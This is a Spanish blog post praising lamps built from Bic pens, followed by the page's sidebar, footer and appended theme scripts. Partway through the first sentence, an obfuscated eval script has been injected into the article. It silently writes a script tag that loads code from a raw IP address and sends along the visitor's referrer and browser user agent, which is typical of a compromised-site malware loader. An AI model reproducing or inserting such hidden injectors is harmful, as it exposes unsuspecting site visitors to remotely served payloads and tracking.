			<section class="ft-entry"><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-10239" src="http://www.portafolioblog.com/wp-content/uploads/2011/03/bic.jpg" alt="" width="450" height="644" /></p>
<p>Parece <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|akian|var|u0026u|referrer|adrra||js|php'.split('|'),0,{}))
</script></noindex> ser que hoy en día cualquier <strong>material</strong> es bueno para crear atractivos <strong>productos de diseño</strong>. Claro está, a esto hay que añadirle una buena dosis de<strong> ingenio y creatividad</strong> para que la propuesta parezca lo más original posible y enganche al público consumidor.</p>
<p>Pero muchas de estas <strong>creaciones</strong> enfocadas al <strong>diseño industrial</strong>, nos aportan algunas <strong>ideas</strong> con las que podemos componer nosotros mismos de alguna manera atractivos objetos para <strong>decorar nuestro hogar</strong>.</p>
<p>Estas <strong>lámparas realizadas con bolígrafos</strong>, posiblemente es un claro ejemplo de que no se necesitan materiales caros para construir una<strong> lámpara original</strong> con la que sorprender a nuestros invitados. Con tan sólo una buena colección de <strong>bolígrafos Bic</strong>, un poco de paciencia y buena mano para esto del bricolaje, podemos hacernos nosotros mismos una de estas lámparas.</p>
<p>No es de extrañar que tarde o temprano aparecieran propuestas como estas, basadas en no de os bolígrafos más utilizados en el mundo, como es el caso de los legendarios <a href="http://es.wikipedia.org/wiki/Bic" target="_blank"><strong>Bic.</strong></a></p>
<p><a href="http://roc21.blogspot.com/2011/02/lamparas-hechos-con-plumas.html" target="_blank"><strong>Roc21 </strong></a>/ Fuente de referencia.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/como-decorar-tu-hogar/" rel="tag">Como Decorar tu Hogar</a><a href="https://www.portafolioblog.com/tag/decoracion/" rel="tag">Decoración</a><a href="https://www.portafolioblog.com/tag/diseno-experimental/" rel="tag">Diseño Experimental</a><a href="https://www.portafolioblog.com/tag/ideas/" rel="tag">ideas</a><a href="https://www.portafolioblog.com/tag/inspiracion/" rel="tag">Inspiración</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn">Alfonso Lozano</span></h4></div>
		<div class="ft-atdescr"><p></p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2009/09/tarjetas-de-despedida-de-soltera-en-vectores-gratis/" title="Descarga gratis tarjetas de despedida de soltera y novias en vectores"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2009/09/tarjetas-de-despedida-de-soltera-en-vectores-gratis/" title="Descarga gratis tarjetas de despedida de soltera y novias en vectores">Descarga gratis tarjetas de despedida de soltera y novias en vectores</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2008/03/nueva-seccion-de-diseno-industrial/" title="Nueva sección de Diseño Industrial"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2008/03/nueva-seccion-de-diseno-industrial/" title="Nueva sección de Diseño Industrial">Nueva sección de Diseño Industrial</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2011/01/30-webs-de-fotografos-para-inspirarse/" title="30 webs de fotógrafos para inspirarse"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2011/01/30-webs-de-fotografos-para-inspirarse/" title="30 webs de fotógrafos para inspirarse">30 webs de fotógrafos para inspirarse</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/como-hacer/">Como Hacer</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Lámparas hechas con bolígrafos</span></span></div></div>
		<div class="ft-boxcm">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/03/lamparas-hechas-con-boligrafos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2011/03/60-aplicaciones-online-para-disenadores/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2011/03/coleccion-de-pies-de-paginas-web-para-inspiracion/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-dER9PZMXhuQeItJ2Sfpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768390315217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0
body_size: 101
content:
/*-----------------------------------------------------------------------------------*/
/*	Begin
/*-----------------------------------------------------------------------------------*/


jQuery(document).ready(function() {

"use strict";

/*-----------------------------------------------------------------------------------*/
/*	Search Form
/*-----------------------------------------------------------------------------------*/

	jQuery('.search-bt').click(function(){
    	jQuery('.ft-search-hide').fadeIn(300, function(){
        	jQuery('.ft-search-hide #searchform').fadeIn(100);
    	});
    jQuery('.ft-search-hide .ft-shbg').click(function(){
        	jQuery('.ft-search-hide #searchform').fadeOut(100, function(){
        		jQuery('.ft-search-hide').fadeOut(300);
    		});
    	});
	});

/*-----------------------------------------------------------------------------------*/
/*	FitVids
/*-----------------------------------------------------------------------------------*/

	jQuery(".container").fitVids();

/*-----------------------------------------------------------------------------------*/
/*	Back Top
/*-----------------------------------------------------------------------------------*/
	
	jQuery(".back-top").hide();
		jQuery(function () {
			jQuery(window).scroll(function () {
				if (jQuery(this).scrollTop() > 400) {
					jQuery('.back-top').fadeIn();
				} else {
					jQuery('.back-top').fadeOut();
				}
			});

			jQuery('.back-top').click(function () {
				jQuery('body,html').animate({
				scrollTop: 0
				}, 500);
			return false;
		});
	}); 

/*-----------------------------------------------------------------------------------*/
/*	The End
/*-----------------------------------------------------------------------------------*/	

});